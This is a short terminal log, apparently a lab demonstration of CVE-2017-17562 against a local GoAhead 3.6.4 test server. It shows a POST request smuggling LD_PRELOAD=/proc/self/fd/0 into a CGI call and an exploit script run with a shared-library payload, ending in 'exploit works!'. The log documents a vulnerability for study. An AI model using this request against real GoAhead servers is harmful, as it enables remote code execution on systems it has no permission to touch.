 → test git:(4f83a6a3) ✗ sudo ../build/linux-x86-default/bin/goahead -v
goahead: 2: Configuration for Embedthis GoAhead
goahead: 2: ---------------------------------------------
goahead: 2: Version: 3.6.4
goahead: 2: BuildType: Debug
goahead: 2: CPU: x86
goahead: 2: OS: linux
goahead: 2: Host: 127.0.1.1
goahead: 2: Directory: /root/goahead-git/test
goahead: 2: Documents: web
goahead: 2: Configure: me -d -q -platform linux-x86-default -configure
. -gen make
goahead: 2: ---------------------------------------------
goahead: 2: Started http://*:80
goahead: 2: Started https://*:443
goahead: 2: POST /cgi-bin/cgitest?LD_PRELOAD=/proc/self/fd/0 HTTP/1.1
→ CVE-2017-17562 git:(master) ✗ python makemyday.py exploit --payload ./payload
s/i686-hw.so
exploit works!